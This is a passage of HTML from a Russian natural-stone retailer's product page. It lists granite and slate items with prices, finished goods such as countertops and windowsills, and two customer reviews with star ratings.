          <p class="article-2__map-content-desc">Уже есть цена и чертеж изделия? Присылайте нам, менеджер предложит вам эксклюзивные условия. </p>
          <button  type="button" uk-toggle="target: #oneclick" class="btn-b">Получить выгодное предложение</button>
      </div>
  </div>
</div>      </div>
  </div>
</section>
  



                      <section class="section slider-1">
                          <div class="uk-container">
                              <div class="uk-position-relative uk-visible-toggle uk-light" tabindex="-1" uk-slider="finite: true">
                                  <div class="section-heading-group uk-flex uk-flex-between mb-40">
                                      <div class="uk-grid uk-grid-medium mb-0">
                                          <div class="section-heading  section-group__heading uk-width-auto@m uk-width-1-1">Похожие по цвету</div>
                                      </div>
                        
                                      <div class="slider-1__button-group uk-flex uk-flex-between">
                                          <a class="slide-btn__prev" href="#" uk-slider-item="previous">
                                              <svg width="19" height="12" viewbox="0 0 19 12" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                  <path d="M0.469669 6.53033C0.176777 6.23744 0.176777 5.76256 0.469669 5.46967L5.24264 0.696699C5.53553 0.403806 6.01041 0.403806 6.3033 0.696699C6.59619 0.989593 6.59619 1.46447 6.3033 1.75736L2.06066 6L6.3033 10.2426C6.59619 10.5355 6.59619 11.0104 6.3033 11.3033C6.01041 11.5962 5.53553 11.5962 5.24264 11.3033L0.469669 6.53033ZM19 6.75H1V5.25H19V6.75Z" fill="#202327"/>
                                              </svg>
                                          </a>
                                          <a class="slide-btn__next" href="#" uk-slider-item="next">
                                              <svg width="19" height="12" viewbox="0 0 19 12" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                  <path d="M18.5303 6.53033C18.8232 6.23744 18.8232 5.76256 18.5303 5.46967L13.7574 0.696699C13.4645 0.403806 12.9896 0.403806 12.6967 0.696699C12.4038 0.989593 12.4038 1.46447 12.6967 1.75736L16.9393 6L12.6967 10.2426C12.4038 10.5355 12.4038 11.0104 12.6967 11.3033C12.9896 11.5962 13.4645 11.5962 13.7574 11.3033L18.5303 6.53033ZM0 6.75H18V5.25H0V6.75Z" fill="#202327"/>
                                              </svg>
                                          </a>
                                      </div>
                                  </div>
                        
                                  <div class="uk-slider-container">
                                      <ul class="uk-slider-items uk-grid uk-grid-small uk-child-width-1-2  uk-child-width-1-4@m "><li class="uk-slider-item">
  <div class="slider-1__item-container">
      <div class="slider-1__item">
          <div class="slider-1__item-image">
              <a class="slider-1__item-image-link"  href="naturalnyij-kamen/slanecz/slanets-oyster/">
                  <div class="mask">
                      <button class="btn-y">Заказать похожее</button>
                  </div>
                  <img class="uk-width-1-1" src="/assets/image-cache/auster.8625d609.jpg" alt="">  
              </a> 
          </div>
          <p class="slider-1__item-desc">Сланец</p>
          <p class="slider-1__item-head mt-10 mb-0">Сланец Oyster</p>
          <p class="slider-1__item-price">От  3 000 руб</p>
          <button class="btn-y slider-1__item-mob uk-width-auto uk-width-1-1@m">Заказать похожее</button>
      </div>
  </div>
</li>
<li class="uk-slider-item">
  <div class="slider-1__item-container">
      <div class="slider-1__item">
          <div class="slider-1__item-image">
              <a class="slider-1__item-image-link"  href="naturalnyij-kamen/granit/atlantic-yellow/">
                  <div class="mask">
                      <button class="btn-y">Заказать похожее</button>
                  </div>
                  <img class="uk-width-1-1" src="/assets/image-cache/atlantik%20ellou.8625d609.jpg" alt="">  
              </a> 
          </div>
          <p class="slider-1__item-desc">Гранит</p>
          <p class="slider-1__item-head mt-10 mb-0">Гранит Atlantic Yellow</p>
          <p class="slider-1__item-price">По запросу</p>
          <button class="btn-y slider-1__item-mob uk-width-auto uk-width-1-1@m">Заказать похожее</button>
      </div>
  </div>
</li>
<li class="uk-slider-item">
  <div class="slider-1__item-container">
      <div class="slider-1__item">
          <div class="slider-1__item-image">
              <a class="slider-1__item-image-link"  href="naturalnyij-kamen/granit/crystal-yellow/">
                  <div class="mask">
                      <button class="btn-y">Заказать похожее</button>
                  </div>
                  <img class="uk-width-1-1" src="/assets/image-cache/cristal%20yellow.8625d609.jpg" alt="">  
              </a> 
          </div>
          <p class="slider-1__item-desc">Гранит</p>
          <p class="slider-1__item-head mt-10 mb-0">Гранит Crystal Yellow</p>
          <p class="slider-1__item-price">От  1 863 руб</p>
          <button class="btn-y slider-1__item-mob uk-width-auto uk-width-1-1@m">Заказать похожее</button>
      </div>
  </div>
</li>
<li class="uk-slider-item">
  <div class="slider-1__item-container">
      <div class="slider-1__item">
          <div class="slider-1__item-image">
              <a class="slider-1__item-image-link"  href="naturalnyij-kamen/granit/golden-crystal/">
                  <div class="mask">
                      <button class="btn-y">Заказать похожее</button>
                  </div>
                  <img class="uk-width-1-1" src="/assets/image-cache/golden%20crystal.8625d609.jpg" alt="">  
              </a> 
          </div>
          <p class="slider-1__item-desc">Гранит</p>
          <p class="slider-1__item-head mt-10 mb-0">Гранит GOLDEN CRYSTAL</p>
          <p class="slider-1__item-price">По запросу</p>
          <button class="btn-y slider-1__item-mob uk-width-auto uk-width-1-1@m">Заказать похожее</button>
      </div>
  </div>
</li>
<li class="uk-slider-item">
  <div class="slider-1__item-container">
      <div class="slider-1__item">
          <div class="slider-1__item-image">
              <a class="slider-1__item-image-link"  href="naturalnyij-kamen/granit/golden-dream/">
                  <div class="mask">
                      <button class="btn-y">Заказать похожее</button>
                  </div>
                  <img class="uk-width-1-1" src="/assets/image-cache/golden-drim.8625d609.jpg" alt="">  
              </a> 
          </div>
          <p class="slider-1__item-desc">Гранит</p>
          <p class="slider-1__item-head mt-10 mb-0">Гранит Golden Dream</p>
          <p class="slider-1__item-price">По запросу</p>
          <button class="btn-y slider-1__item-mob uk-width-auto uk-width-1-1@m">Заказать похожее</button>
      </div>
  </div>
</li>
<li class="uk-slider-item">
  <div class="slider-1__item-container">
      <div class="slider-1__item">
          <div class="slider-1__item-image">
              <a class="slider-1__item-image-link"  href="naturalnyij-kamen/granit/giallo-california/">
                  <div class="mask">
                      <button class="btn-y">Заказать похожее</button>
                  </div>
                  <img class="uk-width-1-1" src="/assets/image-cache/dzhalo-koliforniya_0.8625d609.jpg" alt="">  
              </a> 
          </div>
          <p class="slider-1__item-desc">Гранит</p>
          <p class="slider-1__item-head mt-10 mb-0">Гранит GIALLO CALIFORNIA</p>
          <p class="slider-1__item-price">По запросу</p>
          <button class="btn-y slider-1__item-mob uk-width-auto uk-width-1-1@m">Заказать похожее</button>
      </div>
  </div>
</li>
<li class="uk-slider-item">
  <div class="slider-1__item-container">
      <div class="slider-1__item">
          <div class="slider-1__item-image">
              <a class="slider-1__item-image-link"  href="naturalnyij-kamen/granit/fusion/">
                  <div class="mask">
                      <button class="btn-y">Заказать похожее</button>
                  </div>
                  <img class="uk-width-1-1" src="/assets/image-cache/fusion.8625d609.jpg" alt="">  
              </a> 
          </div>
          <p class="slider-1__item-desc">Гранит</p>
          <p class="slider-1__item-head mt-10 mb-0">Гранит Fusion</p>
          <p class="slider-1__item-price">По запросу</p>
          <button class="btn-y slider-1__item-mob uk-width-auto uk-width-1-1@m">Заказать похожее</button>
      </div>
  </div>
</li>
<li class="uk-slider-item">
  <div class="slider-1__item-container">
      <div class="slider-1__item">
          <div class="slider-1__item-image">
              <a class="slider-1__item-image-link"  href="naturalnyij-kamen/granit/kashmir-gold/">
                  <div class="mask">
                      <button class="btn-y">Заказать похожее</button>
                  </div>
                  <img class="uk-width-1-1" src="/assets/image-cache/kasmire%20gold.8625d609.jpg" alt="">  
              </a> 
          </div>
          <p class="slider-1__item-desc">Гранит</p>
          <p class="slider-1__item-head mt-10 mb-0">Гранит Kashmir Gold</p>
          <p class="slider-1__item-price">По запросу</p>
          <button class="btn-y slider-1__item-mob uk-width-auto uk-width-1-1@m">Заказать похожее</button>
      </div>
  </div>
</li>
<li class="uk-slider-item">
  <div class="slider-1__item-container">
      <div class="slider-1__item">
          <div class="slider-1__item-image">
              <a class="slider-1__item-image-link"  href="naturalnyij-kamen/granit/macaubas-gold/">
                  <div class="mask">
                      <button class="btn-y">Заказать похожее</button>
                  </div>
                  <img class="uk-width-1-1" src="/assets/image-cache/macaubas%20gold%20-granite.8625d609.jpg" alt="">  
              </a> 
          </div>
          <p class="slider-1__item-desc">Гранит</p>
          <p class="slider-1__item-head mt-10 mb-0">Гранит Macaubas Gold</p>
          <p class="slider-1__item-price">По запросу</p>
          <button class="btn-y slider-1__item-mob uk-width-auto uk-width-1-1@m">Заказать похожее</button>
      </div>
  </div>
</li>
<li class="uk-slider-item">
  <div class="slider-1__item-container">
      <div class="slider-1__item">
          <div class="slider-1__item-image">
              <a class="slider-1__item-image-link"  href="naturalnyij-kamen/granit/madura-gold/">
                  <div class="mask">
                      <button class="btn-y">Заказать похожее</button>
                  </div>
                  <img class="uk-width-1-1" src="/assets/image-cache/madura%20gold.8625d609.jpg" alt="">  
              </a> 
          </div>
          <p class="slider-1__item-desc">Гранит</p>
          <p class="slider-1__item-head mt-10 mb-0">Гранит Madura Gold</p>
          <p class="slider-1__item-price">По запросу</p>
          <button class="btn-y slider-1__item-mob uk-width-auto uk-width-1-1@m">Заказать похожее</button>
      </div>
  </div>
</li>
</ul>
                                  </div>
                              </div>
                          </div>
                        </section>

                
            


                     
                                                                                                                                                  
                    <section class="section slider-1">
  <div class="uk-container">
      <div class="uk-position-relative uk-visible-toggle uk-light" tabindex="-1" uk-slider="finite: true">
          <div class="section-heading-group uk-flex uk-flex-between mb-40">
              <div class="uk-grid uk-grid-medium mb-0">
                  <h2 class="section-heading  section-group__heading uk-width-auto@m uk-width-1-1">Готовые изделия из камня</h2>
              </div>

              <div class="slider-1__button-group uk-flex uk-flex-between">
                  <a class="slide-btn__prev" href="#" uk-slider-item="previous">
                      <svg width="19" height="12" viewbox="0 0 19 12" fill="none" xmlns="http://www.w3.org/2000/svg">
                          <path d="M0.469669 6.53033C0.176777 6.23744 0.176777 5.76256 0.469669 5.46967L5.24264 0.696699C5.53553 0.403806 6.01041 0.403806 6.3033 0.696699C6.59619 0.989593 6.59619 1.46447 6.3033 1.75736L2.06066 6L6.3033 10.2426C6.59619 10.5355 6.59619 11.0104 6.3033 11.3033C6.01041 11.5962 5.53553 11.5962 5.24264 11.3033L0.469669 6.53033ZM19 6.75H1V5.25H19V6.75Z" fill="#202327"/>
                      </svg>
                  </a>
                  <a class="slide-btn__next" href="#" uk-slider-item="next">
                      <svg width="19" height="12" viewbox="0 0 19 12" fill="none" xmlns="http://www.w3.org/2000/svg">
                          <path d="M18.5303 6.53033C18.8232 6.23744 18.8232 5.76256 18.5303 5.46967L13.7574 0.696699C13.4645 0.403806 12.9896 0.403806 12.6967 0.696699C12.4038 0.989593 12.4038 1.46447 12.6967 1.75736L16.9393 6L12.6967 10.2426C12.4038 10.5355 12.4038 11.0104 12.6967 11.3033C12.9896 11.5962 13.4645 11.5962 13.7574 11.3033L18.5303 6.53033ZM0 6.75H18V5.25H0V6.75Z" fill="#202327"/>
                      </svg>
                  </a>
              </div>
          </div>

          <div class="uk-slider-container">
              <ul class="uk-slider-items uk-grid uk-grid-small uk-child-width-1-2  uk-child-width-1-3@m ">


                   
          
                      <li class="uk-slider-item">
  <div class="slider-1__item-container">
      <div class="slider-1__item">
        <div class="slider-1__item-content">
            <div class="slider-1__item-image">
                <a class="slider-1__item-image-link"  href="nashi-rabotyi/stoleshniczyi-iz-naturalnogo-kamnya/stoleshnicza-iz-belogo-granita/">
                    <div class="mask">
                        <button class="btn-y">Заказать похожее</button>
                    </div>
                    <img class="uk-width-1-1" src="/assets/image-cache/images/products/16024/belyij-granit-stoleshnicza-dlya-kuxni.6a9f3b5d.jpg" alt="">    
                </a> 
            </div>
            <p class="slider-1__item-desc">Столешницы из натурального камня</p>
            <p class="slider-1__item-head mt-10 mb-0">Столешница из белого гранита</p>
            <p class="slider-1__item-price">От  40 000 руб</p>
        </div>          
          <button class="btn-y slider-1__item-mob uk-width-auto uk-width-1-1@m">Заказать похожее</button>
      </div>
  </div>
</li>
<li class="uk-slider-item">
  <div class="slider-1__item-container">
      <div class="slider-1__item">
        <div class="slider-1__item-content">
            <div class="slider-1__item-image">
                <a class="slider-1__item-image-link"  href="nashi-rabotyi/stoleshniczyi-iz-naturalnogo-kamnya/stoleshnicza-iz-chyornogo-granita/">
                    <div class="mask">
                        <button class="btn-y">Заказать похожее</button>
                    </div>
                    <img class="uk-width-1-1" src="/assets/image-cache/images/products/16023/chyornaya-granitnaya-stoleshnicza.6a9f3b5d.jpg" alt="">    
                </a> 
            </div>
            <p class="slider-1__item-desc">Столешницы из натурального камня</p>
            <p class="slider-1__item-head mt-10 mb-0">Столешница из чёрного гранита</p>
            <p class="slider-1__item-price">От  34 000 руб</p>
        </div>          
          <button class="btn-y slider-1__item-mob uk-width-auto uk-width-1-1@m">Заказать похожее</button>
      </div>
  </div>
</li>
<li class="uk-slider-item">
  <div class="slider-1__item-container">
      <div class="slider-1__item">
        <div class="slider-1__item-content">
            <div class="slider-1__item-image">
                <a class="slider-1__item-image-link"  href="nashi-rabotyi/stoleshniczyi-iz-naturalnogo-kamnya/stoleshnicza-iz-krasnogo-granita/">
                    <div class="mask">
                        <button class="btn-y">Заказать похожее</button>
                    </div>
                    <img class="uk-width-1-1" src="/assets/image-cache/images/products/15948/krasnyij-granit-stoleshnicza.6a9f3b5d.jpg" alt="">    
                </a> 
            </div>
            <p class="slider-1__item-desc">Столешницы из натурального камня</p>
            <p class="slider-1__item-head mt-10 mb-0">Столешница из красного гранита</p>
            <p class="slider-1__item-price">От  40 000 руб</p>
        </div>          
          <button class="btn-y slider-1__item-mob uk-width-auto uk-width-1-1@m">Заказать похожее</button>
      </div>
  </div>
</li>
<li class="uk-slider-item">
  <div class="slider-1__item-container">
      <div class="slider-1__item">
        <div class="slider-1__item-content">
            <div class="slider-1__item-image">
                <a class="slider-1__item-image-link"  href="nashi-rabotyi/podokonniki/podokonnik-iz-chyornogo-granita/">
                    <div class="mask">
                        <button class="btn-y">Заказать похожее</button>
                    </div>
                    <img class="uk-width-1-1" src="/assets/image-cache/images/products/15865/pod-granit.6a9f3b5d.jpg" alt="">    
                </a> 
            </div>
            <p class="slider-1__item-desc">Подоконники</p>
            <p class="slider-1__item-head mt-10 mb-0">Подоконник из чёрного гранита</p>
            <p class="slider-1__item-price">От  22 000 руб</p>
        </div>          
          <button class="btn-y slider-1__item-mob uk-width-auto uk-width-1-1@m">Заказать похожее</button>
      </div>
  </div>
</li>
<li class="uk-slider-item">
  <div class="slider-1__item-container">
      <div class="slider-1__item">
        <div class="slider-1__item-content">
            <div class="slider-1__item-image">
                <a class="slider-1__item-image-link"  href="izdeliya/podokonniki-iz-kamnya/podokonnik-iz-serogo-granita-white-tulum/">
                    <div class="mask">
                        <button class="btn-y">Заказать похожее</button>
                    </div>
                    <img class="uk-width-1-1" src="/assets/image-cache/images/products/3185/seryij-granit-podokonnik.6a9f3b5d.jpg" alt="">    
                </a> 
            </div>
            <p class="slider-1__item-desc">Каменные подоконники</p>
            <p class="slider-1__item-head mt-10 mb-0">Подоконник из серого гранита</p>
            <p class="slider-1__item-price">От  20 000 руб</p>
        </div>          
          <button class="btn-y slider-1__item-mob uk-width-auto uk-width-1-1@m">Заказать похожее</button>
      </div>
  </div>
</li>
<li class="uk-slider-item">
  <div class="slider-1__item-container">
      <div class="slider-1__item">
        <div class="slider-1__item-content">
            <div class="slider-1__item-image">
                <a class="slider-1__item-image-link"  href="izdeliya/izdeliya-iz-naturalnogo-kamnya/stoleshniczyi-iz-naturalnogo-kamnya/stoleshniczyi-dlya-vannoj-komnatyi/granitnye-stoleshniczy-dlya-vannoj/">
                    <div class="mask">
                        <button class="btn-y">Заказать похожее</button>
                    </div>
                    <img class="uk-width-1-1" src="/assets/image-cache/images/products/3173/stoleshnicza-v-vannuyu-iz-granita.6a9f3b5d.jpg" alt="">    
                </a> 
            </div>
            <p class="slider-1__item-desc">Столешницы для ванной комнаты</p>
            <p class="slider-1__item-head mt-10 mb-0">Гранитные столешницы для ванной</p>
            <p class="slider-1__item-price">От  35 000 руб</p>
        </div>          
          <button class="btn-y slider-1__item-mob uk-width-auto uk-width-1-1@m">Заказать похожее</button>
      </div>
  </div>
</li>
<li class="uk-slider-item">
  <div class="slider-1__item-container">
      <div class="slider-1__item">
        <div class="slider-1__item-content">
            <div class="slider-1__item-image">
                <a class="slider-1__item-image-link"  href="izdeliya/granitnyie-stupeni/">
                    <div class="mask">
                        <button class="btn-y">Заказать похожее</button>
                    </div>
                    <img class="uk-width-1-1" src="/assets/image-cache/images/products/16175/granitnyie-stupeni.6a9f3b5d.jpg" alt="">    
                </a> 
            </div>
            <p class="slider-1__item-desc">Изделия из камня</p>
            <p class="slider-1__item-head mt-10 mb-0">Гранитные ступени</p>
            <p class="slider-1__item-price">От  1 200 руб</p>
        </div>          
          <button class="btn-y slider-1__item-mob uk-width-auto uk-width-1-1@m">Заказать похожее</button>
      </div>
  </div>
</li>
<li class="uk-slider-item">
  <div class="slider-1__item-container">
      <div class="slider-1__item">
        <div class="slider-1__item-content">
            <div class="slider-1__item-image">
                <a class="slider-1__item-image-link"  href="izdeliya/izdeliya-iz-naturalnogo-kamnya/stoleshniczyi-iz-naturalnogo-kamnya/stoleshniczyi-iz-granita/stoleshnicza-iz-zelenogo-granita-brazil-butterfly-green/">
                    <div class="mask">
                        <button class="btn-y">Заказать похожее</button>
                    </div>
                    <img class="uk-width-1-1" src="/assets/image-cache/images/products/3166/stolesnitsa-is-granita-brazil-butterfly-green.6a9f3b5d.jpg" alt="">    
                </a> 
            </div>
            <p class="slider-1__item-desc">Столешницы из гранита</p>
            <p class="slider-1__item-head mt-10 mb-0">Столешница из зеленого гранита</p>
            <p class="slider-1__item-price">От  39 000 руб</p>
        </div>          
          <button class="btn-y slider-1__item-mob uk-width-auto uk-width-1-1@m">Заказать похожее</button>
      </div>
  </div>
</li>
<li class="uk-slider-item">
  <div class="slider-1__item-container">
      <div class="slider-1__item">
        <div class="slider-1__item-content">
            <div class="slider-1__item-image">
                <a class="slider-1__item-image-link"  href="izdeliya/izdeliya-iz-naturalnogo-kamnya/lestniczyi/lestniczyi-iz-granita/lestnicza-iz-svetlogo-granita-v-zagorodnom-dome/">
                    <div class="mask">
                        <button class="btn-y">Заказать похожее</button>
                    </div>
                    <img class="uk-width-1-1" src="/assets/image-cache/images/products/14322/tovargranite.6a9f3b5d.jpg" alt="">    
                </a> 
            </div>
            <p class="slider-1__item-desc">Лестницы из гранита</p>
            <p class="slider-1__item-head mt-10 mb-0">Лестница из светлого гранита</p>
            <p class="slider-1__item-price">От  70 000 руб</p>
        </div>          
          <button class="btn-y slider-1__item-mob uk-width-auto uk-width-1-1@m">Заказать похожее</button>
      </div>
  </div>
</li>
<li class="uk-slider-item">
  <div class="slider-1__item-container">
      <div class="slider-1__item">
        <div class="slider-1__item-content">
            <div class="slider-1__item-image">
                <a class="slider-1__item-image-link"  href="izdeliya/izdeliya-iz-naturalnogo-kamnya/lestniczyi/lestniczyi-iz-granita/lestnicza-iz-serogo-granita/">
                    <div class="mask">
                        <button class="btn-y">Заказать похожее</button>
                    </div>
                    <img class="uk-width-1-1" src="/assets/image-cache/images/products/14324/tovargranite1.6a9f3b5d.jpg" alt="">    
                </a> 
            </div>
            <p class="slider-1__item-desc">Лестницы из гранита</p>
            <p class="slider-1__item-head mt-10 mb-0">Лестница из серого гранита</p>
            <p class="slider-1__item-price">От  80 000 руб</p>
        </div>          
          <button class="btn-y slider-1__item-mob uk-width-auto uk-width-1-1@m">Заказать похожее</button>
      </div>
  </div>
</li>
<li class="uk-slider-item">
  <div class="slider-1__item-container">
      <div class="slider-1__item">
        <div class="slider-1__item-content">
            <div class="slider-1__item-image">
                <a class="slider-1__item-image-link"  href="izdeliya/balyasinyi-iz-granita/">
                    <div class="mask">
                        <button class="btn-y">Заказать похожее</button>
                    </div>
                    <img class="uk-width-1-1" src="/assets/image-cache/images/products/16171/granitnyie-balyasinyi.6a9f3b5d.jpg" alt="">    
                </a> 
            </div>
            <p class="slider-1__item-desc">Изделия из камня</p>
            <p class="slider-1__item-head mt-10 mb-0">Балясины из гранита</p>
            <p class="slider-1__item-price">От  900 руб</p>
        </div>          
          <button class="btn-y slider-1__item-mob uk-width-auto uk-width-1-1@m">Заказать похожее</button>
      </div>
  </div>
</li>
             

              </ul>
          </div>
      </div>
  </div>
</section>
  
  <section class="section slider-2 mb-50">
  <div class="uk-container">
      <div class="uk-position-relative uk-visible-toggle uk-light" tabindex="-1" uk-slider="finite: true">

          <div class="section-heading-group uk-flex uk-flex-between mb-40">
              <div class="uk-grid uk-grid-medium mb-0">
                  <h2 class="section-heading  section-group__heading uk-width-auto@m uk-width-1-1">Отзывы</h2>

              </div> 

              <div class="slider-1__button-group uk-flex uk-flex-between">
                  <a class="slide-btn__prev" href="#" uk-slider-item="previous">
                      <svg width="19" height="12" viewbox="0 0 19 12" fill="none" xmlns="http://www.w3.org/2000/svg">
                          <path d="M0.469669 6.53033C0.176777 6.23744 0.176777 5.76256 0.469669 5.46967L5.24264 0.696699C5.53553 0.403806 6.01041 0.403806 6.3033 0.696699C6.59619 0.989593 6.59619 1.46447 6.3033 1.75736L2.06066 6L6.3033 10.2426C6.59619 10.5355 6.59619 11.0104 6.3033 11.3033C6.01041 11.5962 5.53553 11.5962 5.24264 11.3033L0.469669 6.53033ZM19 6.75H1V5.25H19V6.75Z" fill="#202327"/>
                      </svg>
                  </a>
                  <a class="slide-btn__next" href="#" uk-slider-item="next">
                      <svg width="19" height="12" viewbox="0 0 19 12" fill="none" xmlns="http://www.w3.org/2000/svg">
                          <path d="M18.5303 6.53033C18.8232 6.23744 18.8232 5.76256 18.5303 5.46967L13.7574 0.696699C13.4645 0.403806 12.9896 0.403806 12.6967 0.696699C12.4038 0.989593 12.4038 1.46447 12.6967 1.75736L16.9393 6L12.6967 10.2426C12.4038 10.5355 12.4038 11.0104 12.6967 11.3033C12.9896 11.5962 13.4645 11.5962 13.7574 11.3033L18.5303 6.53033ZM0 6.75H18V5.25H0V6.75Z" fill="#202327"/>
                      </svg>
                  </a>
              </div>
          </div>


                <div class="uk-slider-container">
                <ul class="uk-slider-items uk-grid uk-grid-small uk-child-width-1-1 uk-child-width-1-1@s uk-child-width-1-2@m uk-child-width-1-3@l">
                <li class="uk-slider-item">
  <div class="slider-2__item-container">
      <div class="slider-2__item">
          <p class="slider-2__item-desc">Пришла пора делать ремонт в баре и обновлять барную стойку. Долго искал компанию которой доверить это серьезное дело и наткнулся на вас. Не прогадал. Мастер приехал, оценил по начальным работам общую стилистику помещения и предложил варианты. Остановились на керамике. А что? Пусть и искусственый, а выгоднее и практичнее многих натуральных. Стойку сделали без косяков, день в день. Буду советовать друзьям.</p>
          <div class="uk-flex uk-flex-between">
              <p class="slider-2__item-author">Дима</p>
              <ul class="slider-2__item-rates uk-flex">
                
                <li>
                    <svg width="16" height="16" viewbox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.8181 15.6426L7.92113 12.0516L2.92957 15.51L4.83153 9.74299L0 6.0644L6.07248 6.09118L8.07797 0.359375L9.929 6.14291L16 6.27903L11.0715 9.82668L12.8181 15.6426Z" fill="#FFCD00"/>
                    </svg>
                </li>
                
                <li>
                    <svg width="16" height="16" viewbox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.8181 15.6426L7.92113 12.0516L2.92957 15.51L4.83153 9.74299L0 6.0644L6.07248 6.09118L8.07797 0.359375L9.929 6.14291L16 6.27903L11.0715 9.82668L12.8181 15.6426Z" fill="#FFCD00"/>
                    </svg>
                </li>
                
                <li>
                    <svg width="16" height="16" viewbox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.8181 15.6426L7.92113 12.0516L2.92957 15.51L4.83153 9.74299L0 6.0644L6.07248 6.09118L8.07797 0.359375L9.929 6.14291L16 6.27903L11.0715 9.82668L12.8181 15.6426Z" fill="#FFCD00"/>
                    </svg>
                </li>
                
                <li>
                    <svg width="16" height="16" viewbox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.8181 15.6426L7.92113 12.0516L2.92957 15.51L4.83153 9.74299L0 6.0644L6.07248 6.09118L8.07797 0.359375L9.929 6.14291L16 6.27903L11.0715 9.82668L12.8181 15.6426Z" fill="#FFCD00"/>
                    </svg>
                </li>
                
                <li>
                    <svg width="16" height="16" viewbox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.8181 15.6426L7.92113 12.0516L2.92957 15.51L4.83153 9.74299L0 6.0644L6.07248 6.09118L8.07797 0.359375L9.929 6.14291L16 6.27903L11.0715 9.82668L12.8181 15.6426Z" fill="#FFCD00"/>
                    </svg>
                </li>
                              </ul>
          </div>
      </div>
  </div>
  <div itemscope="" itemprop="review" itemtype="https://schema.org/Review" class="uk-hidden">
      <span itemprop="author" itemscope="" itemtype="http://schema.org/Person">
          <meta itemprop="name" content="Дима">
      </span>
         <div itemprop="itemReviewed" itemscope itemtype="https://schema.org/Organization">
        <meta itemprop="name" content="Отзыв о компании marktstein.ru">
        <meta itemprop="telephone" content="">
        <link itemprop="url" href="https://marktstein.ru/"/>
      
        <p itemprop="address" itemscope itemtype="https://schema.org/PostalAddress">
            <meta itemprop="addressLocality" content="Москва">
            <meta itemprop="streetAddress" content="ш. Рублевское, д. 52А, этаж 3, пом. I, комн. 16">
        </p>
    </div>
      <meta itemprop="datePublished" content="2023-03-03 08:15:13">
      <meta itemprop="reviewBody" content="Пришла пора делать ремонт в баре и обновлять барную стойку. Долго искал компанию которой доверить это серьезное дело и наткнулся на вас. Не прогадал. Мастер приехал, оценил по начальным работам общую стилистику помещения и предложил варианты. Остановились на керамике. А что? Пусть и искусственый, а выгоднее и практичнее многих натуральных. Стойку сделали без косяков, день в день. Буду советовать друзьям.">
      <meta itemprop="url" content="https://marktstein.ru/naturalnyij-kamen/granit/jumbo-gold/">
          <span itemprop="reviewRating" itemscope="" itemtype="http://schema.org/Rating">
        <meta itemprop="worstRating" content="1">
        <meta itemprop="bestRating" content="5">
        <meta itemprop="ratingValue" content="5">
        </span>
    </div>
</li><li class="uk-slider-item">
  <div class="slider-2__item-container">
      <div class="slider-2__item">
          <p class="slider-2__item-desc">У меня всегда была любовь к широким подоконникам. В детстве мы жили в сталинке и там естественно были большие подоконники, на которых я любила сидеть. Так получилось, что после переезда в другой город,  уже в квартирах, в которых приходилось жить, таких подоконников не наблюдалось. И я мечтала, что когда-нибудь у меня будет квартира именно с такими подоконниками… Мечты становятся явью – переехали с мужем в новую квартиру и когда стали делать ремонт, однозначно решены было сделать в  большой комнате широкий подоконник, тем более, что  стена, на которой  расположено окно – полукруглая. Как хорошо, что в интернете сейчас можно найти все. На глаза попался этот магазин, у нах множество вариантов, как раз по подоконникам, тем более по ценам у них ниже, чем у других фирм, я сравнивала.  На сайте можно просмотреть галерею  вариантов и материалов и разных интерьеров, что-то подобрать для себя. По телефону договорилась о времени, когда сможем подъехать, с нами работала очень приятная девушка-консультант,  она помогла  определиться с выбором материала для подоконника, мы долго  думали, какого цвета установить подоконник, решили все-таки светлого. После предварительного  расчета, к нам должен был подъехать замерщик, чтобы  снять точные размеры.  Он, правда, немного напутал со временем  и приехал  к нам на день позже , но это ничего страшного. После этого мы уже  оформили окончательный договор и стали ждать.  Через несколько дней наш подоконник был готов!  Привезли все  тщательно запакованное, никаких сколов и производственного брака не обнаружила. Установка заняла конечно время, но оно того стоило – подоконник чудо!!!  Качеством выполненных работ мы остались довольны, даже несмотря на накладки с замерщиком. Буду советовать эту компанию и своим знакомым.</p>
          <div class="uk-flex uk-flex-between">
              <p class="slider-2__item-author">Баженова Екатерина</p>
              <ul class="slider-2__item-rates uk-flex">
                
                <li>
                    <svg width="16" height="16" viewbox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.8181 15.6426L7.92113 12.0516L2.92957 15.51L4.83153 9.74299L0 6.0644L6.07248 6.09118L8.07797 0.359375L9.929 6.14291L16 6.27903L11.0715 9.82668L12.8181 15.6426Z" fill="#FFCD00"/>
                    </svg>
                </li>
                
                <li>
                    <svg width="16" height="16" viewbox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.8181 15.6426L7.92113 12.0516L2.92957 15.51L4.83153 9.74299L0 6.0644L6.07248 6.09118L8.07797 0.359375L9.929 6.14291L16 6.27903L11.0715 9.82668L12.8181 15.6426Z" fill="#FFCD00"/>
                    </svg>
                </li>
                
                <li>
                    <svg width="16" height="16" viewbox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.8181 15.6426L7.92113 12.0516L2.92957 15.51L4.83153 9.74299L0 6.0644L6.07248 6.09118L8.07797 0.359375L9.929 6.14291L16 6.27903L11.0715 9.82668L12.8181 15.6426Z" fill="#FFCD00"/>
                    </svg>
                </li>
                
                <li>
                    <svg width="16" height="16" viewbox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.8181 15.6426L7.92113 12.0516L2.92957 15.51L4.83153 9.74299L0 6.0644L6.07248 6.09118L8.07797 0.359375L9.929 6.14291L16 6.27903L11.0715 9.82668L12.8181 15.6426Z" fill="#FFCD00"/>
                    </svg>
                </li>
                
                <li>
                    <svg width="16" height="16" viewbox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.8181 15.6426L7.92113 12.0516L2.92957 15.51L4.83153 9.74299L0 6.0644L6.07248 6.09118L8.07797 0.359375L9.929 6.14291L16 6.27903L11.0715 9.82668L12.8181 15.6426Z" fill="#FFCD00"/>
                    </svg>
                </li>
                              </ul>
          </div>
      </div>
  </div>
  <div itemscope="" itemprop="review" itemtype="https://schema.org/Review" class="uk-hidden">
